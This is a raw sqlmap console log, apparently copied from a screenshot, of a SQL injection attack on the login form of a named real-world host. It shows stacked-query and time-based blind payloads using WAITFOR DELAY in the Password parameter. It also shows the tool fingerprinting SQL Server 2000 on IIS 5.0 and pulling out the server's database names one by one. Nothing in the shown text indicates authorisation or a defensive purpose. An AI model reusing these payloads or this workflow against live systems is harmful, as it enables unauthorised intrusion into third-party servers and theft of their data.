 sqlmap
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[12:51:29] [INFO] using 'E:\SQL?~1\SQLMAP~1.4\Bin\output\results-12232014_1251pm
.csv' as the CSV results file in multiple targets mode
[12:51:29] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://eseal.cfca.com.cn:80/info/error.asp'. Do yo
u want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: Password
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: func=login&UserName=euBB&Password='; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: func=login&UserName=euBB&Password=' WAITFOR DELAY '0:0:5'--
---
do you want to exploit this SQL injection? [Y/n]
[12:51:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[12:51:30] [INFO] fetching database names
[12:51:30] [INFO] fetching number of databases
[12:51:30] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[12:51:39] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[12:51:49] [INFO] adjusting time delay to 1 second due to good response times
8
[12:51:50] [INFO] retrieved: master
[12:52:19] [INFO] retrieved: model
[12:52:48] [INFO] retrieved: msdb
[12:53:09] [INFO] retrieved: Northwind
[12:54:00] [INFO] retrieved: pubs
[12:54:23] [INFO] retrieved: sta
[12:54:45] [ERROR] invalid character detected. retrying..
[12:54:45] [WARNING] increasing time delay to 2 seconds
mp_onlin
[12:56:22] [ERROR] invalid character detected. retrying..
[12:56:22] [WARNING] increasing time delay to 3 seconds
e
[12:56:34] [INFO] retrieved: stamp_zmd
[12:58:42] [INFO] retrieved: temp